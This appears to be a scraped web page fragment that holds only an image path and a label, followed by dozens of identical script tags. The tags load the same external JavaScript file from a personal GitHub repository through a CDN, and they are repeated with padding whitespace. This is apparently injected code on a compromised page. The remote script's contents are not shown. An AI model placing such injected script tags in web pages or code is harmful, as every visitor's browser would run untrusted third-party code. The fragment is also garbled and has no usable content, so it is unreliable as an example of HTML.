 ( - T-H-319)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 